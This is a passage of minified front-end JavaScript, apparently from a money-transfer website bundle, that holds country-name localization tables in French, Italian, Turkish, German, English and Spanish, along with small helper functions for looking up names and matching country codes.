Singapour",SXM:"au Saint-Martin (partie néerlandaise)",SVK:"en Slovaquie",SVN:"en Slovénie",SLB:"aux Îles Salomon",SOM:"en Somalie",ZAF:"en Afrique du Sud",SGS:"au Géorgie du Sud-et-les Îles Sandwich du Sud",KOR:"au Corée du Sud",SSD:"au Soudan du Sud",ESP:"en Espagne",LKA:"à Sri Lanka",BLM:"au Saint-Barthélemy",SHN:"en Sainte-Hélène",KNA:"au Saint-Christophe-et-Niévès",LCA:"en Sainte-Lucie",MAF:"au Saint-Martin",SPM:"au Saint-Pierre-et-Miquelon",VCT:"en Saint-Vincent-et-les Grenadines",SDN:"au Soudan",SUR:"au Suriname",SJM:"au Svalbard et Jan Mayen",SWE:"en Suède",CHE:"en Suisse",SYR:"en Syrie",STP:"en Sao Tomé-et-Principe",TWN:"au Taïwan",TJK:"au Tadjikistan",TZA:"en Tanzanie",THA:"en Thaïlande",TLS:"au Timor oriental",TGO:"au Togo",TKL:"au Tokelau",TON:"au Tonga",TTO:"au Trinité-et-Tobago",TUN:"en Tunisie",TKM:"au Turkménistan",TCA:"en Îles Turques-et-Caïques",TUV:"au Tuvalu",TUR:"en Turquie",UMI:"en Îles mineures éloignées des États-Unis",VIR:"en Îles Vierges des États-Unis",UGA:"en Ouganda",UKR:"en Ukraine",ARE:"aux Émirats arabes unis",GBR:"au Royaume-Uni",USA:"en États-Unis",URY:"en Uruguay",UZB:"en Ouzbékistan",VUT:"à Vanuatu",VAT:"en État de la Cité du Vatican",VEN:"au Venezuela",VNM:"au Viêt Nam",WLF:"au Wallis-et-Futuna",ESH:"au Sahara occidental",YEM:"au Yémen",ZMB:"en Zambie",ZWE:"au Zimbabwe",ALA:"en Îles Åland"},it:{AFG:"in Afghanistan",ALB:"in Albania",DZA:"in Algeria",ASM:"in Samoa Americane",AND:"in Andorra",AGO:"in Angola",AIA:"a Anguilla",ATA:"in Antartide",ATG:"a Antigua e Barbuda",ARG:"in Argentina",ARM:"in Armenia",ABW:"in Aruba",AUS:"in Australia",AUT:"in Austria",AZE:"in Azerbaigian",BHS:"nelle Bahamas",BHR:"in Bahrein",BGD:"in Bangladesh",BRB:"a Barbados",BLR:"in Bielorussia",BEL:"in Belgio",BLZ:"in Belize",BEN:"in Benin",BMU:"in Bermuda",BTN:"in Bhutan",BOL:"in Bolivia",BIH:"in Bosnia ed Erzegovina",BWA:"in Botswana",BVT:"in Isola Bouvet",BRA:"in Brasile",IOT:"in Territorio Britannico dell’Oceano Indiano",VGB:"nelle Isole Vergini Britanniche",BRN:"in Brunei",BGR:"in Bulgaria",BFA:"in Burkina Faso",BDI:"in Burundi",KHM:"in Cambogia",CMR:"in Camerun",CAN:"in Canada",CPV:"in Capo Verde",BES:"in Caraibi Olandesi",CYM:"nelle Isole Cayman",CAF:"in Repubblica Centrafricana",TCD:"in Ciad",CHL:"in Cile",CHN:"in Cina",CXR:"in Isola Christmas",CCK:"in Isole Cocos (Keeling)",COL:"in Colombia",COM:"nelle Comore",COG:"in Congo-Brazzaville",COD:"in Congo - Kinshasa",COK:"in Isole Cook",CRI:"in Costa Rica",HRV:"in Croazia",CUB:"a Cuba",CUW:"in Curaçao",CYP:"a Cipro",CZE:"in Cechia",CIV:"in Costa d’Avorio",DNK:"in Danimarca",DJI:"in Gibuti",DMA:"a Dominica",DOM:"in Repubblica Dominicana",ECU:"in Ecuador",EGY:"in Egitto",SLV:"in El Salvador",GNQ:"in Guinea Equatoriale",ERI:"in Eritrea",EST:"in Estonia",SWZ:"in Eswatini",ETH:"in Etiopia",FLK:"in Isole Falkland",FRO:"in Isole Fær Øer",FJI:"a Figi",FIN:"in Finlandia",FRA:"in Francia",GUF:"in Guyana Francese",PYF:"in Polinesia Francese",ATF:"in Terre Australi Francesi",GAB:"in Gabon",GMB:"in Gambia",GEO:"in Georgia",DEU:"in Germania",GHA:"in Ghana",GIB:"in Gibilterra",GRC:"in Grecia",GRL:"in Groenlandia",GRD:"a Grenada",GLP:"in Guadalupa",GUM:"in Guam",GTM:"in Guatemala",GGY:"in Guernsey",GIN:"in Guinea",GNB:"in Guinea-Bissau",GUY:"in Guyana",HTI:"a Haiti",HMD:"in Isole Heard e McDonald",HND:"in Honduras",HKG:"in RAS di Hong Kong",HUN:"in Ungheria",ISL:"in Islanda",IND:"in India",IDN:"in Indonesia",IRN:"in Iran",IRQ:"in Iraq",IRL:"in Irlanda",IMN:"in Isola di Man",ISR:"in Israele",ITA:"in Italia",JAM:"a Giamaica",JPN:"in Giappone",JEY:"in Jersey",JOR:"in Giordania",KAZ:"in Kazakistan",KEN:"in Kenya",KIR:"in Kiribati",KWT:"in Kuwait",KGZ:"in Kirghizistan",LAO:"in Laos",LVA:"in Lettonia",LBN:"in Libano",LSO:"in Lesotho",LBR:"in Liberia",LBY:"in Libia",LIE:"in Liechtenstein",LTU:"in Lituania",LUX:"in Lussemburgo",MAC:"in RAS di Macao",MDG:"a Madagascar",MWI:"in Malawi",MYS:"in Malaysia",MDV:"nelle Maldive",MLI:"in Mali",MLT:"a Malta",MHL:"nelle Isole Marshall",MTQ:"in Martinica",MRT:"in Mauritania",MUS:"a Mauritius",MYT:"in Mayotte",MEX:"in Messico",FSM:"in Micronesia",MDA:"in Moldavia",MCO:"in Monaco",MNG:"in Mongolia",MNE:"in Montenegro",MSR:"in Montserrat",MAR:"in Marocco",MOZ:"in Mozambico",MMR:"in Myanmar (Birmania)",NAM:"in Namibia",NRU:"in Nauru",NPL:"in Nepal",NLD:"nei Paesi Bassi",NCL:"in Nuova Caledonia",NZL:"in Nuova Zelanda",NIC:"in Nicaragua",NER:"in Niger",NGA:"in Nigeria",NIU:"in Niue",NFK:"in Isola Norfolk",PRK:"in Corea del Nord",MKD:"in Macedonia del Nord",MNP:"in Isole Marianne Settentrionali",NOR:"in Norvegia",OMN:"in Oman",PAK:"in Pakistan",PLW:"in Palau",PSE:"in Territori Palestinesi",PAN:"in Panama",PNG:"in Papua Nuova Guinea",PRY:"in Paraguay",PER:"in Perù",PHL:"nelle Filippine",PCN:"in Isole Pitcairn",POL:"in Polonia",PRT:"in Portogallo",PRI:"in Portorico",QAT:"in Qatar",ROU:"in Romania",RUS:"in Russia",RWA:"in Ruanda",REU:"in Riunione",WSM:"a Samoa",SMR:"in San Marino",SAU:"in Arabia Saudita",SEN:"in Senegal",SRB:"in Serbia",SYC:"nelle Seychelles",SLE:"in Sierra Leone",SGP:"a Singapore",SXM:"in Sint Maarten",SVK:"in Slovacchia",SVN:"in Slovenia",SLB:"nelle Isole Salomone",SOM:"in Somalia",ZAF:"in Sudafrica",SGS:"in Georgia del Sud e Sandwich Australi",KOR:"in Corea del Sud",SSD:"in Sud Sudan",ESP:"in Spagna",LKA:"a Sri Lanka",BLM:"in Saint-Barthélemy",SHN:"in Sant’Elena",KNA:"a Saint Kitts e Nevis",LCA:"in Saint Lucia",MAF:"in Saint Martin",SPM:"in Saint-Pierre e Miquelon",VCT:"a Saint Vincent e Grenadine",SDN:"in Sudan",SUR:"in Suriname",SJM:"in Svalbard e Jan Mayen",SWE:"in Svezia",CHE:"in Svizzera",SYR:"in Siria",STP:"in São Tomé e Príncipe",TWN:"in Taiwan",TJK:"in Tagikistan",TZA:"in Tanzania",THA:"in Thailandia",TLS:"in Timor Est",TGO:"in Togo",TKL:"in Tokelau",TON:"in Tonga",TTO:"in Trinidad e Tobago",TUN:"in Tunisia",TKM:"in Turkmenistan",TCA:"nelle Isole Turks e Caicos",TUV:"in Tuvalu",TUR:"in Turchia",UMI:"in Isole Minori Esterne degli Stati Uniti",VIR:"nelle Isole Vergini Americane",UGA:"in Uganda",UKR:"in Ucraina",ARE:"negli Emirati Arabi Uniti",GBR:"in Regno Unito",USA:"negli Stati Uniti",URY:"in Uruguay",UZB:"in Uzbekistan",VUT:"a Vanuatu",VAT:"in Città del Vaticano",VEN:"in Venezuela",VNM:"in Vietnam",WLF:"in Wallis e Futuna",ESH:"in Sahara Occidentale",YEM:"in Yemen",ZMB:"in Zambia",ZWE:"in Zimbabwe",ALA:"in Isole Åland"},tr:{AFG:"Afganistan'a",ALB:"Arnavutluk'a",DZA:"Cezayir'e",ASM:"Amerikan Samoası'ya",AND:"Andorra'ya",AGO:"Angola'ya",AIA:"Anguilla'ya",ATA:"Antarktika'ya",ATG:"Antigua ve Barbuda'ya",ARG:"Arjantin'e",ARM:"Ermenistan'a",ABW:"Aruba'ya",AUS:"Avustralya'ya",AUT:"Avusturya'ya",AZE:"Azerbaycan'a",BHS:"Bahamalar'a",BHR:"Bahreyn'e",BGD:"Bangladeş'e",BRB:"Barbados'a",BLR:"Belarus'a",BEL:"Belçika'ya",BLZ:"Belize'ye",BEN:"Benin'e",BMU:"Bermuda'ya",BTN:"Butan'a",BOL:"Bolivya'ya",BIH:"Bosna-Hersek'e",BWA:"Botsvana'ya",BVT:"Bouvet Adası'ya",BRA:"Brezilya'ya",IOT:"Britanya Hint Okyanusu Toprakları'ya",VGB:"Britanya Virjin Adaları'ya",BRN:"Brunei'ye",BGR:"Bulgaristan'a",BFA:"Burkina Faso'ya",BDI:"Burundi'ye",KHM:"Kamboçya'ya",CMR:"Kamerun'a",CAN:"Kanada'ya",CPV:"Cabo Verde'ye",BES:"Karayip Hollandası'ya",CYM:"Cayman Adaları'ya",CAF:"Orta Afrika Cumhuriyeti'ye",TCD:"Çad'a",CHL:"Şili'ye",CHN:"Çin'e",CXR:"Christmas Adası'ya",CCK:"Cocos (Keeling) Adaları'ya",COL:"Kolombiya'ya",COM:"Komorlar'a",COG:"Kongo - Brazavil'e",COD:"Kongo - Kinşasa'ya",COK:"Cook Adaları'ya",CRI:"Kosta Rika'ya",HRV:"Hırvatistan'a",CUB:"Küba'ya",CUW:"Curaçao'ya",CYP:"Kıbrıs'a",CZE:"Çekya'ya",CIV:"Côte d’Ivoire'ye",DNK:"Danimarka'ya",DJI:"Cibuti'ye",DMA:"Dominika'ya",DOM:"Dominik Cumhuriyeti'ye",ECU:"Ekvador'a",EGY:"Mısır'a",SLV:"El Salvador'a",GNQ:"Ekvator Ginesi'ye",ERI:"Eritre'ye",EST:"Estonya'ya",SWZ:"Esvatini'ye",ETH:"Etiyopya'ya",FLK:"Falkland Adaları'ya",FRO:"Faroe Adaları'ya",FJI:"Fiji'ye",FIN:"Finlandiya'ya",FRA:"Fransa'ya",GUF:"Fransız Guyanası'ya",PYF:"Fransız Polinezyası'ya",ATF:"Fransız Güney Toprakları'ya",GAB:"Gabon'a",GMB:"Gambiya'ya",GEO:"Gürcistan'a",DEU:"Almanya'ya",GHA:"Gana'ya",GIB:"Cebelitarık'a",GRC:"Yunanistan'a",GRL:"Grönland'a",GRD:"Grenada'ya",GLP:"Guadeloupe'ye",GUM:"Guam'a",GTM:"Guatemala'ya",GGY:"Guernsey'e",GIN:"Gine'ye",GNB:"Gine-Bissau'ya",GUY:"Guyana'ya",HTI:"Haiti'ye",HMD:"Heard Adası ve McDonald Adaları'ya",HND:"Honduras'a",HKG:"Çin Hong Kong ÖİB'e",HUN:"Macaristan'a",ISL:"İzlanda'ya",IND:"Hindistan'a",IDN:"Endonezya'ya",IRN:"İran'a",IRQ:"Irak'a",IRL:"İrlanda'ya",IMN:"Man Adası'ya",ISR:"İsrail'e",ITA:"İtalya'ya",JAM:"Jamaika'ya",JPN:"Japonya'ya",JEY:"Jersey'e",JOR:"Ürdün'e",KAZ:"Kazakistan'a",KEN:"Kenya'ya",KIR:"Kiribati'ye",KWT:"Kuveyt'e",KGZ:"Kırgızistan'a",LAO:"Laos'a",LVA:"Letonya'ya",LBN:"Lübnan'a",LSO:"Lesotho'ya",LBR:"Liberya'ya",LBY:"Libya'ya",LIE:"Liechtenstein'e",LTU:"Litvanya'ya",LUX:"Lüksemburg'a",MAC:"Çin Makao ÖİB'e",MDG:"Madagaskar'a",MWI:"Malavi'ye",MYS:"Malezya'ya",MDV:"Maldivler'e",MLI:"Mali'ye",MLT:"Malta'ya",MHL:"Marshall Adaları'ya",MTQ:"Martinik'e",MRT:"Moritanya'ya",MUS:"Mauritius'a",MYT:"Mayotte'ye",MEX:"Meksika'ya",FSM:"Mikronezya'ya",MDA:"Moldova'ya",MCO:"Monako'ya",MNG:"Moğolistan'a",MNE:"Karadağ'a",MSR:"Montserrat'a",MAR:"Fas'a",MOZ:"Mozambik'e",MMR:"Myanmar (Burma)'a",NAM:"Namibya'ya",NRU:"Nauru'ya",NPL:"Nepal'a",NLD:"Hollanda'ya",NCL:"Yeni Kaledonya'ya",NZL:"Yeni Zelanda'ya",NIC:"Nikaragua'ya",NER:"Nijer'e",NGA:"Nijerya'ya",NIU:"Niue'ye",NFK:"Norfolk Adası'ya",PRK:"Kuzey Kore'ye",MKD:"Kuzey Makedonya'ya",MNP:"Kuzey Mariana Adaları'ya",NOR:"Norveç'e",OMN:"Umman'a",PAK:"Pakistan'a",PLW:"Palau'ya",PSE:"Filistin Bölgeleri'ye",PAN:"Panama'ya",PNG:"Papua Yeni Gine'ye",PRY:"Paraguay'a",PER:"Peru'ya",PHL:"Filipinler'e",PCN:"Pitcairn Adaları'ya",POL:"Polonya'ya",PRT:"Portekiz'e",PRI:"Porto Riko'ya",QAT:"Katar'a",ROU:"Romanya'ya",RUS:"Rusya'ya",RWA:"Ruanda'ya",REU:"Reunion'a",WSM:"Samoa'ya",SMR:"San Marino'ya",SAU:"Suudi Arabistan'a",SEN:"Senegal'a",SRB:"Sırbistan'a",SYC:"Seyşeller'e",SLE:"Sierra Leone'ye",SGP:"Singapur'a",SXM:"Sint Maarten'e",SVK:"Slovakya'ya",SVN:"Slovenya'ya",SLB:"Solomon Adaları'ya",SOM:"Somali'ye",ZAF:"Güney Afrika'ya",SGS:"Güney Georgia ve Güney Sandwich Adaları'ya",KOR:"Güney Kore'ye",SSD:"Güney Sudan'a",ESP:"İspanya'ya",LKA:"Sri Lanka'ya",BLM:"Saint Barthelemy'e",SHN:"Saint Helena'ya",KNA:"Saint Kitts ve Nevis'e",LCA:"Saint Lucia'ya",MAF:"Saint Martin'e",SPM:"Saint Pierre ve Miquelon'a",VCT:"Saint Vincent ve Grenadinler'e",SDN:"Sudan'a",SUR:"Surinam'a",SJM:"Svalbard ve Jan Mayen'e",SWE:"İsveç'e",CHE:"İsviçre'ye",SYR:"Suriye'ye",STP:"Sao Tome ve Principe'ye",TWN:"Tayvan'a",TJK:"Tacikistan'a",TZA:"Tanzanya'ya",THA:"Tayland'a",TLS:"Timor-Leste'ye",TGO:"Togo'ya",TKL:"Tokelau'ya",TON:"Tonga'ya",TTO:"Trinidad ve Tobago'ya",TUN:"Tunus'a",TKM:"Türkmenistan'a",TCA:"Turks ve Caicos Adaları'ya",TUV:"Tuvalu'ya",TUR:"Türkiye'ye",UMI:"ABD Küçük Harici Adaları'ya",VIR:"ABD Virjin Adaları'ya",UGA:"Uganda'ya",UKR:"Ukrayna'ya",ARE:"Birleşik Arap Emirlikleri'ye",GBR:"Birleşik Krallık'a",USA:"Amerika Birleşik Devletleri'ye",URY:"Uruguay'a",UZB:"Özbekistan'a",VUT:"Vanuatu'ya",VAT:"Vatikan'a",VEN:"Venezuela'ya",VNM:"Vietnam'a",WLF:"Wallis ve Futuna'ya",ESH:"Batı Sahra'ya",YEM:"Yemen'e",ZMB:"Zambiya'ya",ZWE:"Zimbabve'ye",ALA:"Åland Adaları'ya"}},identifier:o.v4()};o.v4();var A=n(885289),M=n(573638),s=n(344279),S=function(a){return r.$q.some((function(i){return i.iso3===a}))},t=new RegExp(" |'","g"),N=function(a){if(!a)return"";var i={country:a.iso2,language:A.Fw};return R(a.iso3,i).toLowerCase().replace(t,"-")},R=function(a,i){return(e.A.i18nData[i.language]||e.A.i18nData.en)[a]||""},B=function(a,i){return(0,s.q)(i,l)[a]||R(a,i)},d=function(a,i){return(0,s.q)(i,u)[a]||B(a,i)},G=function(a){var i=a.toUpperCase(),n=Object.keys(r.Ay).filter((function(a){return r.Ay[a].iso2===i}));if(n&&1===n.length)return(0,M.Go)(r.Ay[n[0]])},T=function(a){var i=a.toUpperCase(),n=Object.keys(r.Ay).filter((function(a){return r.Ay[a].iso3===i}));if(n&&1===n.length)return(0,M.Go)(r.Ay[n[0]])},L=function(a,i){return a&&a.corridor&&a.corridor.sendingCountry?a.corridor.sendingCountry.iso2:i.iso2},C=function(a){return!!a},I=function(a,i,n){return void 0===n&&(n=3),(i&&i.length>0?i:r.Lv.map((function(a){return a.iso3}))).map((function(i){return a.find((function(a){return a.iso3===i}))})).filter(C).slice(0,n)}},344279:(a,i,n)=>{n.d(i,{q:()=>r});var e=n(585608);var r=function(a,i){return function(a,i){var n,r,o=Object.assign({},i[a.language]||i.en),l="".concat(a.country,"_").concat(a.language).toLowerCase();if(i[l]){var u=Object.keys(i[l]);try{for(var A=(0,e.Ju)(u),M=A.next();!M.done;M=A.next()){var s=M.value;o[s]=i[l][s]}}catch(a){n={error:a}}finally{try{M&&!M.done&&(r=A.return)&&r.call(A)}finally{if(n)throw n.error}}}return o}(a,i.i18nData)}},523637:(a,i,n)=>{n.d(i,{A:()=>r});var e=n(163785);const r={i18nData:{de:{ABW:"Aruba",AFG:"Afghanistan",AGO:"Angola",AIA:"Anguilla",ALA:"Åland-Inseln",ALB:"Albanien",AND:"Andorra",ANT:"Niederländische Antillen",ARE:"Vereinigte Arabische Emirate",ARG:"Argentinien",ARM:"Armenien",ASM:"Amerikanisch-Samoa",ATA:"Antarktis",ATF:"Französische Südterritorien",ATG:"Antigua und Barbuda",AUS:"Australien",AUT:"Österreich",AZE:"Aserbaidschan",BDI:"Burundi",BEL:"Belgien",BEN:"Benin",BES:"Karibische Gebiete der Niederlande",BFA:"Burkina Faso",BGD:"Bangladesch",BGR:"Bulgarien",BHR:"Bahrain",BHS:"Bahamas",BIH:"Bosnien und Herzegowina",BLM:"Saint-Barthélemy",BLR:"Weißrussland",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivien",BRA:"Brasilien",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhutan",BVT:"Bouvet-Insel",BWA:"Botsuana",CAF:"Zentralafrikanische Republik",CAN:"Kanada",CCK:"Kokos (Keeling)-Inseln",CHE:"Schweiz",CHL:"Chile",CHN:"China",CIV:"Côte d'Ivoire",CMR:"Kamerun",COD:"DR Kongo",COG:"Kongo-Brazzaville",COK:"Cookinseln",COL:"Kolumbien",COM:"Komoren",CPV:"Kap Verde",CRI:"Costa Rica",CUB:"Kuba",CUW:"Curaçao",CXR:"Weihnachtsinsel",CYM:"Cayman Islands",CYP:"Zypern",CZE:"Tschechische Republik",DEU:"Deutschland",DJI:"Dschibuti",DMA:"Dominica",DNK:"Dänemark",DOM:"Dominikanische Republik",DZA:"Algerien",ECU:"Ecuador",EGY:"Ägypten",ERI:"Eritrea",ESH:"Westsahara",ESP:"Spanien",EST:"Estland",ETH:"Äthiopien",FIN:"Finnland",FJI:"Fidschi",FLK:"Falkland-Inseln",FRA:"Frankreich",FRO:"Färöer",FSM:"Mikronesien",GAB:"Gabun",GBR:"Großbritannien",GEO:"Georgien",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Guinea",GLP:"Guadeloupe",GMB:"Gambia",GNB:"Guinea-Bissau",GNQ:"Äquatorialguinea",GRC:"Griechenland",GRD:"Grenada",GRL:"Grönland",GTM:"Guatemala",GUF:"Französisch-Guyana",GUM:"Guam",GUY:"Guyana",HKG:"Hongkong",HMD:"Heard- und McDonald-Inseln",HND:"Honduras",HRV:"Kroatien",HTI:"Haiti",HUN:"Ungarn",IDN:"Indonesien",IMN:"Isle of Man",IND:"Indien",IOT:"Britisches Territorium im Indischen Ozean",IRL:"Irland",IRN:"Iran",IRQ:"Irak",ISL:"Island",ISR:"Israel",ITA:"Italien",JAM:"Jamaika",JEY:"Jersey",JOR:"Jordanien",JPN:"Japan",KAZ:"Kasachstan",KEN:"Kenia",KGZ:"Kirgisistan",KHM:"Kambodscha",KIR:"Kiribati",KNA:"St. Kitts und Nevis",KOR:"Süd-Korea",KWT:"Kuwait",LAO:"Laos",LBN:"Libanon",LBR:"Liberia",LBY:"Libyen",LCA:"St. Lucia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Litauen",LUX:"Luxemburg",LVA:"Lettland",MAC:"Macau",MAF:"St. Martin",MAR:"Marokko",MCO:"Monaco",MDA:"Moldawien",MDG:"Madagaskar",MDV:"Malediven",MEX:"Mexiko",MHL:"Marshallinseln",MKD:"Nordmazedonien",MLI:"Mali",MLT:"Malta",MMR:"Myanmar",MNE:"Montenegro",MNG:"Mongolei",MNP:"Nördliche Marianen",MOZ:"Mosambik",MRT:"Mauretanien",MSR:"Montserrat",MTQ:"Martinique",MUS:"Mauritius",MWI:"Malawi",MYS:"Malaysia",MYT:"Mayotte",NAM:"Namibia",NCL:"Neukaledonien",NER:"Niger",NFK:"Norfolk Island",NGA:"Nigeria",NIC:"Nikaragua",NIU:"Niue",NLD:"Niederlande",NOR:"Norwegen",NPL:"Nepal",NRU:"Nauru",NZL:"Neuseeland",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Philippinen",PLW:"Palau",PNG:"Papua-Neuguinea",POL:"Polen",PRI:"Puerto Rico",PRK:"Nord-Korea",PRT:"Portugal",PRY:"Paraguay",PSE:"Palästina",PYF:"Französisch-Polynesien",QAT:"Katar",REU:"Réunion",ROU:"Rumänien",RUS:"Russland",RWA:"Ruanda",SAU:"Saudi-Arabien",SDN:"Sudan",SEN:"Senegal",SGP:"Singapur",SGS:"Südgeorgien und die Südlichen Sandwichinseln",SHN:"Sankt Helena",SJM:"Svalbard und Jan Mayen",SLB:"Salomonen",SLE:"Sierra Leone",SLV:"El Salvador",SMR:"San Marino",SOM:"Somalia",SPM:"Saint Pierre und Miquelon",SRB:"Serbien",SSD:"Süd-Sudan",STP:"São Tomé und Príncipe",SUR:"Surinam",SVK:"Slowakei",SVN:"Slowenien",SWE:"Schweden",SWZ:"Eswatini",SXM:"Sint Maarten",SYC:"Seychellen",SYR:"Syrien",TCA:"Turks- und Caicosinseln",TCD:"Tschad",TGO:"Togo",THA:"Thailand",TJK:"Tadschikistan",TKL:"Tokelau",TKM:"Turkmenistan",TLS:"Timor-Leste",TON:"Tonga",TTO:"Trinidad und Tobago",TUN:"Tunesien",TUR:"Türkei",TUV:"Tuvalu",TWN:"Taiwan",TZA:"Tansania",UGA:"Uganda",UKR:"Ukraine",UMI:"U.S. Outlying Islands",URY:"Uruguay",USA:"Vereinigte Staaten",UZB:"Usbekistan",VAT:"Vatikan",VCT:"St. Vincent und die Grenadinen",VEN:"Venezuela",VGB:"Britische Jungferninseln",VIR:"US-Jungferninseln",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis und Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Jemen",ZAF:"Südafrika",ZMB:"Sambia",ZWE:"Simbabwe"},en:{ABW:"Aruba",AFG:"Afghanistan",AGO:"Angola",AIA:"Anguilla",ALA:"Aland Islands",ALB:"Albania",AND:"Andorra",ANT:"Netherlands Antilles",ARE:"United Arab Emirates",ARG:"Argentina",ARM:"Armenia",ASM:"American Samoa",ATA:"Antarctica",ATF:"French Southern Territories",ATG:"Antigua and Barbuda",AUS:"Australia",AUT:"Austria",AZE:"Azerbaijan",BDI:"Burundi",BEL:"Belgium",BEN:"Benin",BES:"Caribbean Netherlands",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgaria",BHR:"Bahrain",BHS:"Bahamas",BIH:"Bosnia and Herzegovina",BLM:"Saint Barthelemy",BLR:"Belarus",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivia",BRA:"Brazil",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhutan",BVT:"Bouvet Island",BWA:"Botswana",CAF:"Central African Republic",CAN:"Canada",CCK:"Cocos (Keeling) Islands",CHE:"Switzerland",CHL:"Chile",CHN:"China",CIV:"Cote d'Ivoire",CMR:"Cameroon",COD:"DR Congo",COG:"Congo Brazzaville",COK:"Cook Islands",COL:"Colombia",COM:"Comoros",CPV:"Cabo Verde",CRI:"Costa Rica",CUB:"Cuba",CUW:"Curacao",CXR:"Christmas Island",CYM:"Cayman Islands",CYP:"Cyprus",CZE:"Czech Republic",DEU:"Germany",DJI:"Djibouti",DMA:"Dominica",DNK:"Denmark",DOM:"Dominican Republic",DZA:"Algeria",ECU:"Ecuador",EGY:"Egypt",ERI:"Eritrea",ESH:"Western Sahara",ESP:"Spain",EST:"Estonia",ETH:"Ethiopia",FIN:"Finland",FJI:"Fiji",FLK:"Falkland Islands",FRA:"France",FRO:"Faroe Islands",FSM:"Micronesia",GAB:"Gabon",GBR:"United Kingdom",GEO:"Georgia",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Guinea",GLP:"Guadeloupe",GMB:"Gambia",GNB:"Guinea Bissau",GNQ:"Equatorial Guinea",GRC:"Greece",GRD:"Grenada",GRL:"Greenland",GTM:"Guatemala",GUF:"French Guiana",GUM:"Guam",GUY:"Guyana",HKG:"Hong Kong",HMD:"Heard and McDonald Islands",HND:"Honduras",HRV:"Croatia",HTI:"Haiti",HUN:"Hungary",IDN:"Indonesia",IMN:"Isle of Man",IND:"India",IOT:"British Indian Ocean Territory",IRL:"Ireland",IRN:"Iran",IRQ:"Iraq",ISL:"Iceland",ISR:"Israel",ITA:"Italy",JAM:"Jamaica",JEY:"Jersey",JOR:"Jordan",JPN:"Japan",KAZ:"Kazakhstan",KEN:"Kenya",KGZ:"Kyrgyzstan",KHM:"Cambodia",KIR:"Kiribati",KNA:"Saint Kitts and Nevis",KOR:"South Korea",KWT:"Kuwait",LAO:"Laos",LBN:"Lebanon",LBR:"Liberia",LBY:"Libya",LCA:"Saint Lucia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Lithuania",LUX:"Luxembourg",LVA:"Latvia",MAC:"Macau",MAF:"Saint Martin",MAR:"Morocco",MCO:"Monaco",MDA:"Moldova",MDG:"Madagascar",MDV:"Maldives",MEX:"Mexico",MHL:"Marshall Islands",MKD:"North Macedonia",MLI:"Mali",MLT:"Malta",MMR:"Myanmar",MNE:"Montenegro",MNG:"Mongolia",MNP:"Northern Marianas Islands",MOZ:"Mozambique",MRT:"Mauritania",MSR:"Montserrat",MTQ:"Martinique",MUS:"Mauritius",MWI:"Malawi",MYS:"Malaysia",MYT:"Mayotte",NAM:"Namibia",NCL:"New Caledonia",NER:"Niger",NFK:"Norfolk Island",NGA:"Nigeria",NIC:"Nicaragua",NIU:"Niue",NLD:"Netherlands",NOR:"Norway",NPL:"Nepal",NRU:"Nauru",NZL:"New Zealand",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Philippines",PLW:"Palau",PNG:"Papua New Guinea",POL:"Poland",PRI:"Puerto Rico",PRK:"North Korea",PRT:"Portugal",PRY:"Paraguay",PSE:"Palestine",PYF:"French Polynesia",QAT:"Qatar",REU:"Reunion",ROU:"Romania",RUS:"Russia",RWA:"Rwanda",SAU:"Saudi Arabia",SDN:"Sudan",SEN:"Senegal",SGP:"Singapore",SGS:"South Georgia and South Sandwich Islands",SHN:"Saint Helena",SJM:"Svalbard and Jan Mayen",SLB:"Solomon Islands",SLE:"Sierra Leone",SLV:"El Salvador",SMR:"San Marino",SOM:"Somalia",SPM:"Saint Pierre and Miquelon",SRB:"Serbia",SSD:"South Sudan",STP:"Sao Tome and Principe",SUR:"Suriname",SVK:"Slovakia",SVN:"Slovenia",SWE:"Sweden",SWZ:"Eswatini",SXM:"Sint Maarten",SYC:"Seychelles",SYR:"Syria",TCA:"Turks and Caicos Islands",TCD:"Chad",TGO:"Togo",THA:"Thailand",TJK:"Tajikistan",TKL:"Tokelau",TKM:"Turkmenistan",TLS:"Timor Leste",TON:"Tonga",TTO:"Trinidad and Tobago",TUN:"Tunisia",TUR:"Turkey",TUV:"Tuvalu",TWN:"Taiwan",TZA:"Tanzania",UGA:"Uganda",UKR:"Ukraine",UMI:"U.S. Outlying Islands",URY:"Uruguay",USA:"United States",UZB:"Uzbekistan",VAT:"Vatican",VCT:"Saint Vincent and the Grenadines",VEN:"Venezuela",VGB:"British Virgin Islands",VIR:"US Virgin Islands",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis and Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Yemen",ZAF:"South Africa",ZMB:"Zambia",ZWE:"Zimbabwe"},es:{ABW:"Aruba",AFG:"Afganistán",AGO:"Angola",AIA:"Anguila",ALA:"Islas Åland",ALB:"Albania",AND:"Andorra",ANT:"Antillas Holandesas",ARE:"Emiratos Árabes Unidos",ARG:"Argentina",ARM:"Armenia",ASM:"Samoa Americana",ATA:"Antártida",ATF:"Territorios Australes Franceses",ATG:"Antigua y Barbuda",AUS:"Australia",AUT:"Austria",AZE:"Azerbaiyán",BDI:"Burundi",BEL:"Bélgica",BEN:"Benín",BES:"Caribe neerlandés",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgaria",BHR:"Bahrein",BHS:"Bahamas",BIH:"Bosnia y Herzegovina",BLM:"San Bartolomé",BLR:"Belarús",BLZ:"Belice",BMU:"Islas Bermudas",BOL:"Bolivia",BRA:"Brasil",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhután",BVT:"Isla Bouvet",BWA:"Botsuana",CAF:"África Central",CAN:"Canadá",CCK:"Islas Cocos",CHE:"Suiza",CHL:"Chile",CHN:"China",CIV:"Costa de Marfil",CMR:"Camerún",COD:"RD Congo",COG:"Congo-Brazzaville",COK:"Islas 